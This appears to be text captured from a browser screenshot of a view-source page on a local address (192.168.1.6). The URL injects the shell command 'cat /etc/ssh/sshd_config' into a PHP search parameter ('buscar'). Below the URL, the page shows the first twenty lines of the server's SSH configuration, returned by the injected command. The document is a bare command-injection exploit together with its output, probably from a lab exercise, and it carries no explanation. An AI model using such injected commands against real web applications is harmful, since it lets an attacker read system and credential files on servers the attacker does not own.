 不安全 view-source:192.168.1.6/site/busque.php?buscar=cat%20/etc/ssh/sshd_config
换行
1 # Package generated configuration file
2 # See the sshd_config(5) manpage for details
3
4 # What ports, IPs and protocols we listen for
5 Port 22
6 # Use these options to restrict which interfaces/protocols sshd will bind to
7 #ListenAddress ::
8 #ListenAddress 0.0.0.0
9 Protocol 2
10 # HostKeys for protocol version 2
11 HostKey /etc/ssh/ssh_host_rsa_key
12 HostKey /etc/ssh/ssh_host_dsa_key
13 HostKey /etc/ssh/ssh_host_ecdsa_key
14 HostKey /etc/ssh/ssh_host_ed25519_key
15 #Privilege Separation is turned on for security
16 UsePrivilegeSeparation yes
17
18 # Lifetime and size of ephemeral version 1 server key
19 KeyRegenerationInterval 3600
20 ServerKeyBits 1024